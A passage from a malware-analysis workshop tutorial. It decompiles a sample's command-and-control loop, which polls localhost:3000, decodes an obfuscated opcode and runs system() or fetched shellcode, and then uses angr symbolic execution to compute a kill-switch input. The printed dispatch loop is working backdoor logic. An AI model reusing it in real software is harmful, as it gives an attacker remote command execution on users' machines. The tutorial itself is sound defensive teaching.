<p>The <code>localhost:3000</code> URL immediately sticks out and raises a &#34;suspicious&#34; flag. The rest of the function looks like it has some overarching logic and calls into a bunch of other functions. We&#39;ll start by drilling down each function to hope that it will eventually call one of the hashed symbols which we have looked up. The first such call is to the function <code>FUN_4200110</code>, which has a very short listing:</p>
<pre><code>                  undefined FUN_42001100()
      undefined     AL:1       &lt;RETURN&gt;
                  FUN_42001100                          XREF[4]:  FUN_420012bf:420012e6(c),
                                                                  FUN_42001855:4200186d(c),
                                                                  FUN_42001855:420018ad(c),
                                                                  FUN_42001855:42001921(c)
 42001100 ff 25 7a 2f 00 00          JMP      qword ptr [libc.so.6.malloc]

</code></pre>
<p>So it calls the resolved <code>malloc</code>. Let&#39;s renamed it to <code>unpacked_malloc</code>.</p>
<p>Proceeding in a similar fashion for the remaining function calls, we eventually get a much cleaner resulting function.</p>
<pre><code>undefined8 maybe_dispatch_loop(void) {
  uint uVar1;
  long lVar2;
  bool bVar3;
  int curl_result;
  undefined *pShellcode;
  undefined8 uVar4;
  int iVar5;
  long in_FS_OFFSET;
  uint local_60;
  uint opcode;
  long local_28;
  uint *maybe_command;
  uint oper;

  lVar2 = *(long *)(in_FS_OFFSET + 0x28); // Stack cookie, can be ignored.
  bVar3 = false;

  // (1) Allocate a buffer to receive the command
  maybe_command = (uint *)unpacked_malloc(0x1000);
  *(undefined *)maybe_command = 0;

  // Inifinite Dispatch Loop
  do {
    opcode = 0xc339ec90; // This appears to store the opcode that will run.
    local_60 = 5;
    local_28 = 0;

    // (2) Request a command from the C&amp;C
    if (curl_ctx != 0) {
      // Make curl request
      curl_easy_setopt(curl_ctx,0x2712,PhoneHomeUrl);
      curl_easy_setopt(curl_ctx,0x2711,&amp;local_28);
      curl_easy_setopt(curl_ctx,0x4e2b,FUN_42001754); // This function is most likely the buffer write callback.
      curl_result = curl_easy_perform(curl_ctx);

      // (3) Check the result and decode the opcode
      if (curl_result == 0) {
        if (((uint)((ulong)(local_28 + -4) &gt;&gt; 0x20) &amp; ((uint)((ulong)local_28 &gt;&gt; 0x20) ^ 0xffffffff)
            ) &gt;&gt; 0x1f == 0) {

          // (3) Read an operation code and decode it.
          oper = *maybe_command;
          iVar5 = ((oper + (~oper | 0xff0000ff) + 1 &amp; ~(oper + (~oper | 0xff0000) + 1 &gt;&gt; 8)) +
                   (oper + (~oper | 0xff0000) + 1 &gt;&gt; 8) +
                  (oper + (~oper &amp; 0xffff0000 | (uint)CONCAT11(0xff,(char)~oper)) + 1) * 0x100) -
                  ((oper + (~oper &amp; 0xffff0000 | (uint)CONCAT11(0xff,(char)~oper)) + 1) * 0x100 &amp;
                  (oper + (~oper | 0xff0000ff) + 1 &amp; ~(oper + (~oper | 0xff0000) + 1 &gt;&gt; 8)) +
                  (oper + (~oper | 0xff0000) + 1 &gt;&gt; 8));
          opcode = (iVar5 - (iVar5 * 2 | 0x56280e78U)) + 0xab14073b;
        } else {
          // Otherwise fallback to the default opcode (sleep)
          opcode = 0xc339ec90;
        }
      } else {
        opcode = 0xc339ec90;
      }
    }

    // (4) Handle the opcode
    if (opcode == 0xaf03baa8) { // (5) Kill switch??
      bVar3 = true;
    } else {
      if (opcode &lt; 0xaf03baa9) {
        uVar1 = (uint)((ulong)local_28 &gt;&gt; 0x20);

        // 0x89484fbf =&gt; call system with the received buffer as an argument
        if (opcode == 0x89484fbf) {
          if (((~(uint)((ulong)(4 - local_28) &gt;&gt; 0x20) | uVar1) &amp; ~uVar1) &gt;&gt; 0x1f == 0) {
            unpacked_system(maybe_command + 1);
          }
        } else {
           // 0xa37dbc28 =&gt; Run Shellcode
          if (opcode != 0xa37dbc28) goto LAB_42001674;
          if ((((uint)((ulong)(local_28 + -8) &gt;&gt; 0x20) &amp; (uVar1 ^ 0xffffffff)) &gt;&gt; 0x1f == 0) &amp;&amp;
             (uVar1 = maybe_command[1],
             ((uint)((local_28 - (ulong)uVar1) + 8 &gt;&gt; 0x20) &amp; ~(uint)((ulong)(local_28 + 8) &gt;&gt; 0x20)
             ) &gt;&gt; 0x1f == 0)) {
            pShellcode = (undefined *)unpacked_memalign(0x1000,(ulong)uVar1);
            unpacked_memcpy(pShellcode,maybe_command + 2,(ulong)uVar1);
            unpacked_mprotect(pShellcode,(ulong)uVar1,5);
            (*(code *)pShellcode)();
            unpacked_mprotect(pShellcode,(ulong)uVar1,3);
            unpacked_free(pShellcode);
          }
        }
      } else {
LAB_42001674:
        if ((uint)((local_28 + 0x7ffffffffffffff8U ^ local_28 + 0x7ffffffffffffff8 &gt;&gt; 0x3f) -
                   (local_28 + 0x7ffffffffffffff8 &gt;&gt; 0x3f) &gt;&gt; 0x3f) != 0) {
          local_60 = maybe_command[1];
        }
      }
    }
    unpacked_sleep((ulong)local_60);
    if (bVar3) { // (5) If bVar3 is true, return and exit the dispatch loop.
      sem_post(unpacked_semaphore);
      uVar4 = 0;
      if (lVar2 != *(long *)(in_FS_OFFSET + 0x28)) {
        uVar4 = FUN_42001070();
      }
      return uVar4;
    }
  } while( true );
}
</code></pre>
<p>This sure looks ike it has some malicious functionality. The decompiled code is not that pretty, but it&#39;s enough to give us a good idea of what is going on. Let&#39;s walk through it step by step.</p>
<ol type="1">
<li>A buffer of 4096 bytes is allocated to receive data into.</li>
<li>Curl is configured to perform a request to <code>http://localhost:3000</code>, with the buffer as an argument and a function which, when reading through the curl documentation, turns out to be a write callback which will flush the HTTP response bytes into the buffer. Reading the manual here saves considerable time reversing <code>FUN_42001754</code>.</li>
<li>The first 4 bytes of the buffer are read and transformed with a very unsightly combination of bitshifts and bitflips. This is presumably some form of encryption or protection to obfuscate the real opcode.</li>
<li>Once decoded, the opcode is checked against some 32 bit values which turn out to be symbol hashes that use the same algorithm as the imported symbols, so they can also be looked up and identified. The right operation is performed according to this opcode. There appear to be 4 operations:<ul>
<li>Sleep</li>
<li>System call</li>
<li>Run Shellcode</li>
<li>Exit</li>
</ul>
</li>
<li>If the hash matches <code>exit</code>, then the variable <code>bVar3</code> is set to true, and subsequently used to post a semaphore and then exit the dispatch loop. We haven&#39;t seen where this semaphore is being used, but recall previously that the sample program was also performing some symbol lookups, so it&#39;s a safe guess that the host will be waiting on that semaphore before terminating the program.</li>
</ol>
<p>We now have all of the necessary information to build a kill-switch for this sample.</p>
<h2 is-upgraded>Solving the Kill-Switch Payload</h2>
<p>To enter the kill-switch code path, we need <code>opcode</code> to be equal to the value <code>0xaf03baa8</code>. The input (<code>oper</code>) is coming from the command and control server, so it is impossible to find that value in the code. We could either spend time trying to understand the transformations that are being made, or we could let the computer solve that for us.</p>
<p>Before diving into the implementation, let&#39;s determine which part of the method we need to execute. We want to assume that <code>oper</code> can be anything, and we want to trace execution until <code>opcode</code> is assigned, so right until the <code>if</code> statement at <strong>(4)</strong> in the code listing above.</p>
<p>Let&#39;s grab those memory offsets real quick... the start is right where <code>maybe_command</code> gets dereferenced and assigned to <code>oper</code> (at <strong>(3)</strong>), the corresponding assembly listing is</p>
<pre><code>                  get_oper                              XREF[1]:  420013e9(j)
 420013f7 48 8b 45 e8                MOV      RAX,qword ptr [RBP + maybe_command] ; (a)
 420013fb 8b 00                      MOV      EAX,dword ptr [RAX]                 ; (b)
 420013fd 89 45 ac                   MOV      dword ptr [RBP + opcode],EAX
 42001400 8b 45 ac                   MOV      EAX,dword ptr [RBP + opcode]
 42001403 f7 d0                      NOT      EAX                                 ; (c)
 42001405 0d ff 00 00 ff             OR       EAX,0xff0000ff
</code></pre>
<p>At instruction <strong>(a)</strong>, the command buffer is dereferenced, this returns the pointer to the data (the buffer is a structure with a pointer to data and a size). Instruction <strong>(b)</strong> is then moving a double word (<code>uint32_t</code>) into EAX, which corresponds to the <code>oper = *maybe_command</code> line. From <strong>©</strong>, the decoding process is starting, so we will assign a symbolic value to the memory at <code>[RBP + maybe_command]</code> (think of it as an algebraic variable) and execute the code starting from <strong>(b)</strong> with <code>RAX</code> containing the address of <code>[RBP + maybe_command]</code>.</p>
<p>The start RVA is thus <code>0x13FB</code>.</p>
<p>For the stop offset, we need to identify the first instruction where <code>opcode</code> is fully computed, this corresponds to the assembly</p>
<pre><code> 420014d1 8b 45 ac                   MOV      EAX,dword ptr [RBP + opcode]
 420014d4 29 d0                      SUB      EAX,EDX
 420014d6 2d c5 f8 eb 54             SUB      EAX,0x54ebf8c5
 420014db 89 45 ac                   MOV      dword ptr [RBP + opcode],EAX ; (d)
</code></pre>
<p>At <strong>(d)</strong> where <code>EAX</code> is moved into the <code>RBP+opcode</code>, the value of <code>oper</code> is now the expected opcode to execute.</p>
<p>We&#39;ll use <code>0x14DB</code> as the stop offset.</p>
<p>Let&#39;s start working on the symbolic execution script. First we&#39;ll import <code>angr</code> and define our start and stop offsets.</p>
<pre><code>import angr                   # Angr core module
from claripy import BVS, BVV  # Bitvectors for values and symbols


SYMBEX_START_RVA = 0x13FB  # Offset where we should start symbolic execution
SYMBEX_STOP_RVA  = 0x14DB  # Offset where we should end the symbolic execution
SYMBEX_OUTPUT_OFFSET = -0x54  # The Location on the stack where `opcode` is stored
SYMBEX_INPUT_OFFSET = -0x28
</code></pre>
<aside class="special"><p>Here the importance of working with relative addresses becomes clear as the unpacked binary will not be mapped at the same base address in Angr.</p>
</aside>
<p>The first step will be to load the unpacked payload into Angr. Because our unpacked payload is not a valid ELF file, we will have to tell Angr to load it as a data blob. This will restrict a lot of the functionality that Angr offers (such as resolving imports, mapping external libraries, etc.) But is fine for our goal, since we want to target a specific code path</p>
<pre><code>UNPACKED_BASE = 0x42000000

unpacked = angr.Project(&#39;bin/unpacked.bin&#39;, main_opts={
    &#39;backend&#39;: &#39;blob&#39;,
    &#39;arch&#39;: &#39;x64&#39;,
    &#39;entry_point&#39;: 0,           # We will not use the entrypoint.
    &#39;base_addr&#39;: UNPACKED_BASE  # Use the same base address as Ghidra for simplicity
})
</code></pre>
<p>Next, we will setup the CPU state for Angr, assign symbols and symbolically execute the relevant portion of the function:</p>
<pre><code># (1) Initialize the internal CPU and memory state of angr for a function call
s0 = unpacked.factory.call_state(UNPACKED_BASE + SYMBEX_START_RVA, add_options=angr.options.simplification)
s0.regs.rbp = s0.regs.rsp  # stack has no data in it.

# (2) Create symbols to represent the input data and the resulting opcode.
sym_opcode = BVS(&#39;opcode&#39;, 32)
sym_input = BVS(&#39;input&#39;, 32)

# (3) Place the symbols in the angr memory state.
s0.mem[s0.regs.rbp + SYMBEX_OUTPUT_OFFSET].uint32_t = sym_opcode

# Arbitrarily pick 0x1000 as the allocated command buffer.
s0.mem[0x1000].uint32_t = sym_input
s0.regs.rax = 0x1000  # RAX holds a pointer to the command buffer.

# (4) Step through the symbolic execution until we find a block that comes after the stop offset.
sim = unpacked.factory.simgr(s0)
final = None
while not final and len(sim.active) &gt; 0:
    for s in sim.active:  # Go through each active state in the symbolic execution.
        print(f&#39;Executing block @ {s.addr:08X}&#39;)
        if s.addr &gt;= UNPACKED_BASE + SYMBEX_STOP_RVA:
            # The address of this block comes after our target stop address,
            # this means that at this CPU state, the opcode must have been
            # calculated.
            final = s
            break
    # Advance all active states by one basic-block.
    sim.step()

print(f&#39;Final block reached&#39;)

# Uncomment to print the abstract syntax tree representing the computation.
# print(final.mem[final.regs.rbp + SYMBEX_OUTPUT_OFFSET].uint32_t)

# (5) Ask Angr to solve the symbolic formula representing the relationship
#     between the calculated opcode and the input, assuming that the value is
#     the opcode for `exit`.
final.solver.add(sym_opcode == 0xaf03baa8)

# If the solver finds a valid answer, this result must be the input that yields
# the desired output (i.e. the command buffer that will result in the `exit` opcode
# being executed.)
killswitch = final.solver.eval(sym_input)

print(f&#39;Found kill switch encoded opcode: {killswitch:08X}&#39;)

# Dump the encoded opcode to disk. Remember that integers on X86 are
# little endian, so we pack it to get the right byte order.
with open(&#39;bin/killswitch.bin&#39;, &#39;wb&#39;) as out:
    out.write(pack(&#39;&lt;I&#39;, killswitch))

</code></pre>
<p>That&#39;s all there is to it! This short snippet of code actually has a lot going on though, so let&#39;s walk through it step by step.</p>
<ol type="1">
<li>The code starts by creating a <code>call_state</code> at the start address of the code that we want to emulate. Angr provides several state factories which initialize various parts of the CPU. The <code>call_state</code> factory initializes a stack, sets the value of <code>RSP</code> and sets the values of any arguments in the registers and on the stack according to a calling convention. It also writes the return address on the stack, and leaves everything else uninitialized.</li>
</ol>
<p>In this case we do not have any arguments and do not care about the return value, but this saves us from having to manually setup the state. We also set <code>RBP</code> to <code>RSP</code> so that the stack size is 0 and that code references to <code>[RBP + xxx]</code> will work on concrete values. This is necessary because the code that we want to execute addresses local variables on its stack relative to <code>RBP</code>.</p>
<ol type="1">
<li>Two symbols are created to represent the input data (32 bits wide) and the resulting opcode. You can think of symbols as algebraic variables that can hold arbitrary values. Throughout the execution, the symbolic execution engine will compute the transformations on those symbols and build an abstract syntax tree (AST) which represents the behavior of the code on the symbols.</li>
<li>By themselves, the symbols won&#39;t achieve much, they must be placed in the memory state so that angr&#39;s engine encounters and uses the symbols in its execution. This code is placing the <code>opcode</code> symbol at the location in memory which we established stores the final opcode and the <code>input</code> symbol at an arbitrary memory address which will be used to represent the command and control&#39;s response buffer containing the command to execute. Because we start our code right after the memory address of that buffer has been put in RAX, the script directly puts the chosen address into RAX.</li>
<li>With the CPU and memory state ready for execution, the a simulation manager is created which will store the various possible next states. By default, branches will result in two states being created in the simulation, one where the branch is taken, and one where it isn&#39;t. The script simply loops through all possible states until the first state which starts on an instruction that happens after the expected end block is reached. This approach works for this specific case because the function  does not trample the local variables and is fairly linear. Some scenarios might require more complex state management.</li>
<li>With the final state found, the &#34;value&#34; at the memory location where the opcode would normally be is now an AST which represents all the transformations that have occurred to get from <code>input</code> to <code>opcode</code>. Just like a high school math problem, we plug the value of <code>x</code> (<code>x</code> being <code>opcode</code>, in this case) to the value we expect it to be, and ask Angr&#39;s solver engine to find <code>input</code>.</li>
</ol>
<h2 is-upgraded>Testing the Kill-Switch</h2>
<p>To prove to ourselves that all of this work is actually right, we finally (for the first time since the beginning of the workshop, think about that for a second) execute the sample on our real CPU with a local HTTP server that will serve <code>killswitch.bin</code> as its index.html on <code>localhost:3000</code>. If our calculations are right, the sample should exit immediately.</p>
<pre><code>cp bin/killswitch.bin index.html
python -m http.server 3000

./aba
</code></pre>
<iframe class="youtube-video" src="https://www.youtube.com/embed/B28tX7cXevo?rel=0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<p>Congratulations, you&#39;ve made it through all the labs!</p>


      </google-codelab-step>
    
      <google-codelab-step label="Conclusion" duration="5">
        <h2 is-upgraded>The End</h2>
<p>Congratulations, if you&#39;ve made it this far, you&#39;ve hopefully learned a lot in a very short period of time. Give yourself a pat on the back and a chance to relax. These concepts are very low-level and need some time to properly sink in.</p>
<p>To give a quick retrospect of what you&#39;ve achieved throughout this workshop:</p>
<ul>
<li>Initial analysis of an unknown sample</li>
<li>Detecting obfuscation and devising an approach to cirucmvent it</li>
<li>Using code emulation to statically inspect subsets of a sample</li>
<li>Using function stubbing to abstract external call and method side effects</li>
<li>Modify CPU state dynamically during analysis to control execution flow</li>
<li>Blackbox methods using emulation to &#34;execute&#34; useful functions without having to understand/re-implement them</li>
<li>Script Ghidra to perform reverse hash lookup and label functions</li>
<li>Use Symbolic Execution to build an abstract representation of computations</li>
<li>Use Constraint Solving to query that representation and determine the input that yields the desired output</li>
</ul>
<h2 is-upgraded>References</h2>
<p>A lot of topics were covered in surface without diving into specifics. If a topic has left you asking &#34;why?&#34; or if you&#39;d like to know more, this section will point you in the right direction.</p>
<ul>
<li>Static Analysis, Emulation and Symbolic Execution<ul>
<li><a href="https://lief.quarkslab.com/doc/latest/index.html" target="_blank">LIEF Executable Format Parser</a></li>
<li><a href="https://www.unicorn-engine.org/" target="_blank">Unicorn Emulation Engine</a></li>
<li><a href="https://docs.angr.io/" target="_blank">The Angr Project</a></li>
</ul>
</li>
<li>Obfuscation, Deobfuscation, Program Analysis<ul>
<li><a href="https://mediatum.ub.tum.de/doc/1367533/file.pdf" target="_blank">A Tutorial on Software Obfuscation</a></li>
<li><a href="https://www.msreverseengineering.com/blog" target="_blank">Mobius Strip Reverse Engineering Blog</a></li>
<li><a href="https://github.com/malrev/ABD" target="_blank">Workshop: Advanced Binary Deobfuscation by NTT</a></li>
</ul>
</li>
<li>The ELF Format and Dynamic Loading<ul>
<li><a href="https://www.iecc.com/linker/" target="_blank">Book: Linkers and Loaders</a></li>
<li><a href="https://github.com/corkami/pics/blob/master/binary/elf101/elf101.pdf" target="_blank">Corkami&#39;s ELF Format Visualization</a></li>
<li><a href="https://uclibc.org/docs/elf-64-gen.pdf" target="_blank">ELF64 Format Specification</a></li>
<li><a href="https://refspecs.linuxfoundation.org/elf/x86_64-abi-0.95.pdf" target="_blank">ELF Specification</a></li>
<li><a href="https://docs.oracle.com/cd/E19683-01/817-3677/chapter6-26/index.html" target="_blank">ELF Relocation Types</a></li>
<li><a href="https://sourceware.org/glibc/wiki/GNU_IFUNC" target="_blank">ELF Indirect Dynamic Symbols</a></li>
</ul>
</li>
<li>Additional Material<ul>
<li><a href="https://nostarch.com/binaryanalysis" target="_blank">Book: Practical Binary Analysis</a></li>
</ul>
</li>
<li>Self-Promotion &amp; Contact<ul>
<li><a href="https://twitter.com/alxbl_sec" target="_blank">@alxbl_sec on Twitter</a></li>
<li><a href="https://segfault.me" target="_blank">Personal Website</a></li>
<li>@alxbl almost everywhere else</li>
</ul>
</li>
</ul>


      </google-codelab-step>
    
  </google-codelab>

  <script src="https://storage.googleapis.com/codelab-elements/native-shim.js"></script>
  <script src="https://storage.googleapis.com/codelab-elements/custom-elements.min.js"></script>
  <script src="https://storage.googleapis.com/codelab-elements/prettify.js"></script>
  <script src="https://storage.googleapis.com/codelab-elements/codelab-elements.js"></script>

</body>
</html>


